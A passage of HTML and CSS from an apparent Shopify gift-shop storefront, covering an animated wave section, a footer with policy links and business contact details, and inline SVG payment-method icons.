  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 